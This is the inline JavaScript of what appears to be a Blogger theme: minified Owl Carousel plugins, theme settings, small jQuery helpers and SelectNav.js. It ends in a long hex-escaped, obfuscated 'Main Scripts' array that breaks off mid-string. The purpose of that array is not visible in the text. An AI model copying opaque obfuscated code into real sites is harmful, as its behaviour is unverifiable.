animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\